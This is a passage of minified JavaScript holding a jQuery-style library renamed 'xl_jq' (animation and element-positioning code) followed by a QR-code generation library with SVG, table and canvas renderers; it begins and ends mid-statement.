r.duration?r.duration:p.fx.speeds[r.duration]||p.fx.speeds._default,r.old=r.complete,r.complete=function(){!1!==r.queue&&p(this).dequeue(),p.isFunction(r.old)&&r.old.call(this)},r},easing:{linear:function(e,t,n,i){return n+i*e},swing:function(e,t,n,i){return(-Math.cos(e*Math.PI)/2+.5)*i+n}},timers:[],fx:function(e,t,n){this.options=t,this.elem=e,this.prop=n,t.orig||(t.orig={})}}),p.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(p.fx.step[this.prop]||p.fx.step._default)(this),"height"!==this.prop&&"width"!==this.prop||!this.elem.style||(this.elem.style.display="block")},cur:function(e){return null==this.elem[this.prop]||this.elem.style&&null!=this.elem.style[this.prop]?(e=parseFloat(p.css(this.elem,this.prop,e)))&&e>-1e4?e:parseFloat(p.curCSS(this.elem,this.prop))||0:this.elem[this.prop]},custom:function(e,t,n){function i(e){return r.step(e)}this.startTime=a(),this.start=e,this.end=t,this.unit=n||this.unit||"px",this.now=this.start,this.pos=this.state=0;var r=this;i.elem=this.elem,i()&&p.timers.push(i)&&!Ye&&(Ye=setInterval(p.fx.tick,13))},show:function(){this.options.orig[this.prop]=p.style(this.elem,this.prop),this.options.show=!0,this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur()),p(this.elem).show()},hide:function(){this.options.orig[this.prop]=p.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(e){var t=a(),n=!0;if(e||t>=this.options.duration+this.startTime){for(var i in this.now=this.end,this.pos=this.state=1,this.update(),this.options.curAnim[this.prop]=!0,this.options.curAnim)!0!==this.options.curAnim[i]&&(n=!1);if(n){if(null!=this.options.display&&(this.elem.style.overflow=this.options.overflow,e=p.data(this.elem,"olddisplay"),this.elem.style.display=e||this.options.display,"none"===p.css(this.elem,"display")&&(this.elem.style.display="block")),this.options.hide&&p(this.elem).hide(),this.options.hide||this.options.show)for(var r in this.options.curAnim)p.style(this.elem,r,this.options.orig[r]);this.options.complete.call(this.elem)}return!1}return r=t-this.startTime,this.state=r/this.options.duration,e=this.options.easing||(p.easing.swing?"swing":"linear"),this.pos=p.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||e](this.state,r,0,1,this.options.duration),this.now=this.start+(this.end-this.start)*this.pos,this.update(),!0}},p.extend(p.fx,{tick:function(){for(var e=p.timers,t=0;t<e.length;t++)e[t]()||e.splice(t--,1);e.length||p.fx.stop()},stop:function(){clearInterval(Ye),Ye=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){p.style(e.elem,"opacity",e.now)},_default:function(e){e.elem.style&&null!=e.elem.style[e.prop]?e.elem.style[e.prop]=("width"===e.prop||"height"===e.prop?Math.max(0,e.now):e.now)+e.unit:e.elem[e.prop]=e.now}}}),p.expr&&p.expr.filters&&(p.expr.filters.animated=function(e){return p.grep(p.timers,function(t){return e===t.elem}).length}),p.fn.offset="getBoundingClientRect"in v.documentElement?function(e){var t=this[0];if(e)return this.each(function(t){p.offset.setOffset(this,e,t)});if(!t||!t.ownerDocument)return null;if(t===t.ownerDocument.body)return p.offset.bodyOffset(t);var n=t.getBoundingClientRect(),i=t.ownerDocument;return t=i.body,i=i.documentElement,{top:n.top+(self.pageYOffset||p.support.boxModel&&i.scrollTop||t.scrollTop)-(i.clientTop||t.clientTop||0),left:n.left+(self.pageXOffset||p.support.boxModel&&i.scrollLeft||t.scrollLeft)-(i.clientLeft||t.clientLeft||0)}}:function(e){var t=this[0];if(e)return this.each(function(t){p.offset.setOffset(this,e,t)});if(!t||!t.ownerDocument)return null;if(t===t.ownerDocument.body)return p.offset.bodyOffset(t);p.offset.initialize();var n,i=t.offsetParent,r=t,o=t.ownerDocument,a=o.documentElement,E=o.body;r=(o=o.defaultView)?o.getComputedStyle(t,null):t.currentStyle;for(var s=t.offsetTop,C=t.offsetLeft;(t=t.parentNode)&&t!==E&&t!==a&&(!p.offset.supportsFixedPosition||"fixed"!==r.position);)n=o?o.getComputedStyle(t,null):t.currentStyle,s-=t.scrollTop,C-=t.scrollLeft,t===i&&(s+=t.offsetTop,C+=t.offsetLeft,!p.offset.doesNotAddBorder||p.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(t.nodeName)||(s+=parseFloat(n.borderTopWidth)||0,C+=parseFloat(n.borderLeftWidth)||0),r=i,i=t.offsetParent),p.offset.subtractsBorderForOverflowNotVisible&&"visible"!==n.overflow&&(s+=parseFloat(n.borderTopWidth)||0,C+=parseFloat(n.borderLeftWidth)||0),r=n;return"relative"!==r.position&&"static"!==r.position||(s+=E.offsetTop,C+=E.offsetLeft),p.offset.supportsFixedPosition&&"fixed"===r.position&&(s+=Math.max(a.scrollTop,E.scrollTop),C+=Math.max(a.scrollLeft,E.scrollLeft)),{top:s,left:C}},p.offset={initialize:function(){var e,t,n,i=v.body,r=v.createElement("div"),o=parseFloat(p.curCSS(i,"marginTop",!0))||0;p.extend(r.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"}),r.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",i.insertBefore(r,i.firstChild),t=(e=r.firstChild).firstChild,n=e.nextSibling.firstChild.firstChild,this.doesNotAddBorder=5!==t.offsetTop,this.doesAddBorderForTableAndCells=5===n.offsetTop,t.style.position="fixed",t.style.top="20px",this.supportsFixedPosition=20===t.offsetTop||15===t.offsetTop,t.style.position=t.style.top="",e.style.overflow="hidden",e.style.position="relative",this.subtractsBorderForOverflowNotVisible=-5===t.offsetTop,this.doesNotIncludeMarginInBodyOffset=i.offsetTop!==o,i.removeChild(r),p.offset.initialize=p.noop},bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return p.offset.initialize(),p.offset.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(p.curCSS(e,"marginTop",!0))||0,n+=parseFloat(p.curCSS(e,"marginLeft",!0))||0),{top:t,left:n}},setOffset:function(e,t,n){/static/.test(p.curCSS(e,"position"))&&(e.style.position="relative");var i=p(e),r=i.offset(),o=parseInt(p.curCSS(e,"top",!0),10)||0,a=parseInt(p.curCSS(e,"left",!0),10)||0;p.isFunction(t)&&(t=t.call(e,n,r)),n={top:t.top-r.top+o,left:t.left-r.left+a},"using"in t?t.using.call(e,n):i.css(n)}},p.fn.extend({position:function(){if(!this[0])return null;var e=this[0],t=this.offsetParent(),n=this.offset(),i=/^body|html$/i.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(p.curCSS(e,"marginTop",!0))||0,n.left-=parseFloat(p.curCSS(e,"marginLeft",!0))||0,i.top+=parseFloat(p.curCSS(t[0],"borderTopWidth",!0))||0,i.left+=parseFloat(p.curCSS(t[0],"borderLeftWidth",!0))||0,{top:n.top-i.top,left:n.left-i.left}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||v.body;e&&!/^body|html$/i.test(e.nodeName)&&"static"===p.css(e,"position");)e=e.offsetParent;return e})}}),p.each(["Left","Top"],function(e,n){var i="scroll"+n;p.fn[i]=function(n){var r,o=this[0];return o?n!==t?this.each(function(){(r=F(this))?r.scrollTo(e?p(r).scrollLeft():n,e?n:p(r).scrollTop()):this[i]=n}):(r=F(o))?"pageXOffset"in r?r[e?"pageYOffset":"pageXOffset"]:p.support.boxModel&&r.document.documentElement[i]||r.document.body[i]:o[i]:null}}),p.each(["Height","Width"],function(e,n){var i=n.toLowerCase();p.fn["inner"+n]=function(){return this[0]?p.css(this[0],i,!1,"padding"):null},p.fn["outer"+n]=function(e){return this[0]?p.css(this[0],i,!1,e?"margin":"border"):null},p.fn[i]=function(e){var r=this[0];return r?p.isFunction(e)?this.each(function(t){var n=p(this);n[i](e.call(this,t,n[i]()))}):"scrollTo"in r&&r.document?"CSS1Compat"===r.document.compatMode&&r.document.documentElement["client"+n]||r.document.body["client"+n]:9===r.nodeType?Math.max(r.documentElement["client"+n],r.body["scroll"+n],r.documentElement["scroll"+n],r.body["offset"+n],r.documentElement["offset"+n]):e===t?p.css(r,i):this.css(i,"string"==typeof e?e:e+"px"):null==e?null:this}}),e.xl_jq=e.$=p}(window),window.j_xunlei_q=window.xl_jq.noConflict()},function(e,t){var n;!function(){function e(e){this.mode=i.MODE_8BIT_BYTE,this.data=e,this.parsedData=[];for(var t=0,n=this.data.length;t<n;t++){var r=[],o=this.data.charCodeAt(t);o>65536?(r[0]=240|(1835008&o)>>>18,r[1]=128|(258048&o)>>>12,r[2]=128|(4032&o)>>>6,r[3]=128|63&o):o>2048?(r[0]=224|(61440&o)>>>12,r[1]=128|(4032&o)>>>6,r[2]=128|63&o):o>128?(r[0]=192|(1984&o)>>>6,r[1]=128|63&o):r[0]=o,this.parsedData.push(r)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function t(e,t){this.typeNumber=e,this.errorCorrectLevel=t,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}e.prototype={getLength:function(e){return this.parsedData.length},write:function(e){for(var t=0,n=this.parsedData.length;t<n;t++)e.put(this.parsedData[t],8)}},t.prototype={addData:function(t){var n=new e(t);this.dataList.push(n),this.dataCache=null},isDark:function(e,t){if(e<0||this.moduleCount<=e||t<0||this.moduleCount<=t)throw new Error(e+","+t);return this.modules[e][t]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(e,n){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++){this.modules[i]=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++)this.modules[i][r]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(e,n),this.typeNumber>=7&&this.setupTypeNumber(e),null==this.dataCache&&(this.dataCache=t.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,n)},setupPositionProbePattern:function(e,t){for(var n=-1;n<=7;n++)if(!(e+n<=-1||this.moduleCount<=e+n))for(var i=-1;i<=7;i++)t+i<=-1||this.moduleCount<=t+i||(this.modules[e+n][t+i]=0<=n&&n<=6&&(0==i||6==i)||0<=i&&i<=6&&(0==n||6==n)||2<=n&&n<=4&&2<=i&&i<=4)},getBestMaskPattern:function(){for(var e=0,t=0,n=0;n<8;n++){this.makeImpl(!0,n);var i=l.getLostPoint(this);(0==n||e>i)&&(e=i,t=n)}return t},createMovieClip:function(e,t,n){var i=e.createEmptyMovieClip(t,n);this.make();for(var r=0;r<this.modules.length;r++)for(var o=1*r,a=0;a<this.modules[r].length;a++){var E=1*a;this.modules[r][a]&&(i.beginFill(0,100),i.moveTo(E,o),i.lineTo(E+1,o),i.lineTo(E+1,o+1),i.lineTo(E,o+1),i.endFill())}return i},setupTimingPattern:function(){for(var e=8;e<this.moduleCount-8;e++)null==this.modules[e][6]&&(this.modules[e][6]=e%2==0);for(var t=8;t<this.moduleCount-8;t++)null==this.modules[6][t]&&(this.modules[6][t]=t%2==0)},setupPositionAdjustPattern:function(){for(var e=l.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var n=0;n<e.length;n++){var i=e[t],r=e[n];if(null==this.modules[i][r])for(var o=-2;o<=2;o++)for(var a=-2;a<=2;a++)this.modules[i+o][r+a]=-2==o||2==o||-2==a||2==a||0==o&&0==a}},setupTypeNumber:function(e){for(var t=l.getBCHTypeNumber(this.typeNumber),n=0;n<18;n++){var i=!e&&1==(t>>n&1);this.modules[Math.floor(n/3)][n%3+this.moduleCount-8-3]=i}for(n=0;n<18;n++){i=!e&&1==(t>>n&1);this.modules[n%3+this.moduleCount-8-3][Math.floor(n/3)]=i}},setupTypeInfo:function(e,t){for(var n=this.errorCorrectLevel<<3|t,i=l.getBCHTypeInfo(n),r=0;r<15;r++){var o=!e&&1==(i>>r&1);r<6?this.modules[r][8]=o:r<8?this.modules[r+1][8]=o:this.modules[this.moduleCount-15+r][8]=o}for(r=0;r<15;r++){o=!e&&1==(i>>r&1);r<8?this.modules[8][this.moduleCount-r-1]=o:r<9?this.modules[8][15-r-1+1]=o:this.modules[8][15-r-1]=o}this.modules[this.moduleCount-8][8]=!e},mapData:function(e,t){for(var n=-1,i=this.moduleCount-1,r=7,o=0,a=this.moduleCount-1;a>0;a-=2)for(6==a&&a--;;){for(var E=0;E<2;E++)if(null==this.modules[i][a-E]){var s=!1;o<e.length&&(s=1==(e[o]>>>r&1)),l.getMask(t,i,a-E)&&(s=!s),this.modules[i][a-E]=s,-1==--r&&(o++,r=7)}if((i+=n)<0||this.moduleCount<=i){i-=n,n=-n;break}}}},t.PAD0=236,t.PAD1=17,t.createData=function(e,n,i){for(var r=d.getRSBlocks(e,n),o=new h,a=0;a<i.length;a++){var E=i[a];o.put(E.mode,4),o.put(E.getLength(),l.getLengthInBits(E.mode,e)),E.write(o)}var s=0;for(a=0;a<r.length;a++)s+=r[a].dataCount;if(o.getLengthInBits()>8*s)throw new Error("code length overflow. ("+o.getLengthInBits()+">"+8*s+")");for(o.getLengthInBits()+4<=8*s&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(!1);for(;!(o.getLengthInBits()>=8*s||(o.put(t.PAD0,8),o.getLengthInBits()>=8*s));)o.put(t.PAD1,8);return t.createBytes(o,r)},t.createBytes=function(e,t){for(var n=0,i=0,r=0,o=new Array(t.length),a=new Array(t.length),E=0;E<t.length;E++){var s=t[E].dataCount,C=t[E].totalCount-s;i=Math.max(i,s),r=Math.max(r,C),o[E]=new Array(s);for(var B=0;B<o[E].length;B++)o[E][B]=255&e.buffer[B+n];n+=s;var D=l.getErrorCorrectPolynomial(C),u=new F(o[E],D.getLength()-1).mod(D);a[E]=new Array(D.getLength()-1);for(B=0;B<a[E].length;B++){var A=B+u.getLength()-a[E].length;a[E][B]=A>=0?u.get(A):0}}var c=0;for(B=0;B<t.length;B++)c+=t[B].totalCount;var d=new Array(c),h=0;for(B=0;B<i;B++)for(E=0;E<t.length;E++)B<o[E].length&&(d[h++]=o[E][B]);for(B=0;B<r;B++)for(E=0;E<t.length;E++)B<a[E].length&&(d[h++]=a[E][B]);return d};for(var i={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},r={L:1,M:0,Q:3,H:2},o=0,a=1,E=2,s=3,C=4,B=5,D=6,u=7,l={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;l.getBCHDigit(t)-l.getBCHDigit(l.G15)>=0;)t^=l.G15<<l.getBCHDigit(t)-l.getBCHDigit(l.G15);return(e<<10|t)^l.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;l.getBCHDigit(t)-l.getBCHDigit(l.G18)>=0;)t^=l.G18<<l.getBCHDigit(t)-l.getBCHDigit(l.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;0!=e;)t++,e>>>=1;return t},getPatternPosition:function(e){return l.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,n){switch(e){case o:return(t+n)%2==0;case a:return t%2==0;case E:return n%3==0;case s:return(t+n)%3==0;case C:return(Math.floor(t/2)+Math.floor(n/3))%2==0;case B:return t*n%2+t*n%3==0;case D:return(t*n%2+t*n%3)%2==0;case u:return(t*n%3+(t+n)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new F([1],0),n=0;n<e;n++)t=t.multiply(new F([1,A.gexp(n)],0));return t},getLengthInBits:function(e,t){if(1<=t&&t<10)switch(e){case i.MODE_NUMBER:return 10;case i.MODE_ALPHA_NUM:return 9;case i.MODE_8BIT_BYTE:case i.MODE_KANJI:return 8;default:throw new Error("mode:"+e)}else if(t<27)switch(e){case i.MODE_NUMBER:return 12;case i.MODE_ALPHA_NUM:return 11;case i.MODE_8BIT_BYTE:return 16;case i.MODE_KANJI:return 10;default:throw new Error("mode:"+e)}else{if(!(t<41))throw new Error("type:"+t);switch(e){case i.MODE_NUMBER:return 14;case i.MODE_ALPHA_NUM:return 13;case i.MODE_8BIT_BYTE:return 16;case i.MODE_KANJI:return 12;default:throw new Error("mode:"+e)}}},getLostPoint:function(e){for(var t=e.getModuleCount(),n=0,i=0;i<t;i++)for(var r=0;r<t;r++){for(var o=0,a=e.isDark(i,r),E=-1;E<=1;E++)if(!(i+E<0||t<=i+E))for(var s=-1;s<=1;s++)r+s<0||t<=r+s||0==E&&0==s||a==e.isDark(i+E,r+s)&&o++;o>5&&(n+=3+o-5)}for(i=0;i<t-1;i++)for(r=0;r<t-1;r++){var C=0;e.isDark(i,r)&&C++,e.isDark(i+1,r)&&C++,e.isDark(i,r+1)&&C++,e.isDark(i+1,r+1)&&C++,0!=C&&4!=C||(n+=3)}for(i=0;i<t;i++)for(r=0;r<t-6;r++)e.isDark(i,r)&&!e.isDark(i,r+1)&&e.isDark(i,r+2)&&e.isDark(i,r+3)&&e.isDark(i,r+4)&&!e.isDark(i,r+5)&&e.isDark(i,r+6)&&(n+=40);for(r=0;r<t;r++)for(i=0;i<t-6;i++)e.isDark(i,r)&&!e.isDark(i+1,r)&&e.isDark(i+2,r)&&e.isDark(i+3,r)&&e.isDark(i+4,r)&&!e.isDark(i+5,r)&&e.isDark(i+6,r)&&(n+=40);var B=0;for(r=0;r<t;r++)for(i=0;i<t;i++)e.isDark(i,r)&&B++;return n+=10*(Math.abs(100*B/t/t-50)/5)}},A={glog:function(e){if(e<1)throw new Error("glog("+e+")");return A.LOG_TABLE[e]},gexp:function(e){for(;e<0;)e+=255;for(;e>=256;)e-=255;return A.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},c=0;c<8;c++)A.EXP_TABLE[c]=1<<c;for(c=8;c<256;c++)A.EXP_TABLE[c]=A.EXP_TABLE[c-4]^A.EXP_TABLE[c-5]^A.EXP_TABLE[c-6]^A.EXP_TABLE[c-8];for(c=0;c<255;c++)A.LOG_TABLE[A.EXP_TABLE[c]]=c;function F(e,t){if(null==e.length)throw new Error(e.length+"/"+t);for(var n=0;n<e.length&&0==e[n];)n++;this.num=new Array(e.length-n+t);for(var i=0;i<e.length-n;i++)this.num[i]=e[i+n]}function d(e,t){this.totalCount=e,this.dataCount=t}function h(){this.buffer=[],this.length=0}F.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),n=0;n<this.getLength();n++)for(var i=0;i<e.getLength();i++)t[n+i]^=A.gexp(A.glog(this.get(n))+A.glog(e.get(i)));return new F(t,0)},mod:function(e){if(this.getLength()-e.getLength()<0)return this;for(var t=A.glog(this.get(0))-A.glog(e.get(0)),n=new Array(this.getLength()),i=0;i<this.getLength();i++)n[i]=this.get(i);for(i=0;i<e.getLength();i++)n[i]^=A.gexp(A.glog(e.get(i))+t);return new F(n,0).mod(e)}},d.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],d.getRSBlocks=function(e,t){var n=d.getRsBlockTable(e,t);if(null==n)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+t);for(var i=n.length/3,r=[],o=0;o<i;o++)for(var a=n[3*o+0],E=n[3*o+1],s=n[3*o+2],C=0;C<a;C++)r.push(new d(E,s));return r},d.getRsBlockTable=function(e,t){switch(t){case r.L:return d.RS_BLOCK_TABLE[4*(e-1)+0];case r.M:return d.RS_BLOCK_TABLE[4*(e-1)+1];case r.Q:return d.RS_BLOCK_TABLE[4*(e-1)+2];case r.H:return d.RS_BLOCK_TABLE[4*(e-1)+3];default:return}},h.prototype={get:function(e){var t=Math.floor(e/8);return 1==(this.buffer[t]>>>7-e%8&1)},put:function(e,t){for(var n=0;n<t;n++)this.putBit(1==(e>>>t-n-1&1))},getLengthInBits:function(){return this.length},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};var p=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function f(){var e=!1,t=navigator.userAgent;if(/android/i.test(t)){e=!0;var n=t.toString().match(/android ([0-9]\.[0-9])/i);n&&n[1]&&(e=parseFloat(n[1]))}return e}var m=function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){var t=this._htOption,n=this._el,i=e.getModuleCount();Math.floor(t.width/i),Math.floor(t.height/i);function r(e,t){var n=document.createElementNS("http://www.w3.org/2000/svg",e);for(var i in t)t.hasOwnProperty(i)&&n.setAttribute(i,t[i]);return n}this.clear();var o=r("svg",{viewBox:"0 0 "+String(i)+" "+String(i),width:"100%",height:"100%",fill:t.colorLight});o.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),n.appendChild(o),o.appendChild(r("rect",{fill:t.colorLight,width:"100%",height:"100%"})),o.appendChild(r("rect",{fill:t.colorDark,width:"1",height:"1",id:"template"}));for(var a=0;a<i;a++)for(var E=0;E<i;E++)if(e.isDark(a,E)){var s=r("use",{x:String(E),y:String(a)});s.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),o.appendChild(s)}},e.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},e}(),v="svg"===document.documentElement.tagName.toLowerCase()?m:"undefined"==typeof CanvasRenderingContext2D?function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){for(var t=this._htOption,n=this._el,i=e.getModuleCount(),r=Math.floor(t.width/i),o=Math.floor(t.height/i),a=['<table style="border:0;border-collapse:collapse;">'],E=0;E<i;E++){a.push("<tr>");for(var s=0;s<i;s++)a.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+r+"px;height:"+o+"px;background-color:"+(e.isDark(E,s)?t.colorDark:t.colorLight)+';"></td>');a.push("</tr>")}a.push("</table>"),n.innerHTML=a.join("");var C=n.childNodes[0],B=(t.width-C.offsetWidth)/2,D=(t.height-C.offsetHeight)/2;B>0&&D>0&&(C.style.margin=D+"px "+B+"px")},e.prototype.clear=function(){this._el.innerHTML=""},e}():function(){function e(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}if(this._android&&this._android<=2.1){var t=1/window.devicePixelRatio,n=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(e,i,r,o,a,E,s,C,B){if("nodeName"in e&&/img/i.test(e.nodeName))for(var D=arguments.length-1;D>=1;D--)arguments[D]=arguments[D]*t;else void 0===C&&(arguments[1]*=t,arguments[2]*=t,arguments[3]*=t,arguments[4]*=t);n.apply(this,arguments)}}function i(e,t){var n=this;if(n._fFail=t,n._fSuccess=e,null===n._bSupportDataURI){var i=document.createElement("img"),r=function(){n._bSupportDataURI=!1,n._fFail&&n._fFail.call(n)};return i.onabort=r,i.onerror=r,i.onload=function(){n._bSupportDataURI=!0,n._fSuccess&&n._fSuccess.call(n)},void(i.src="[data-uri]")}!0===n._bSupportDataURI&&n._fSuccess?n._fSuccess.call(n):!1===n._bSupportDataURI&&n._fFail&&n._fFail.call(n)}var r=function(e,t){this._bIsPainted=!1,this._android=f(),this._htOption=t,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=t.width,this._elCanvas.height=t.height,e.appendChild(this._elCanvas),this._el=e,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.alt="Scan me!",this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null};return r.prototype.draw=function(e){var t=this._elImage,n=this._oContext,i=this._htOption,r=e.getModuleCount(),o=i.width/r,a=i.height/r,E=Math.round(o),s=Math.round(a);t.style.display="none",this.clear();for(var C=0;C<r;C++)for(var B=0;B<r;B++){var 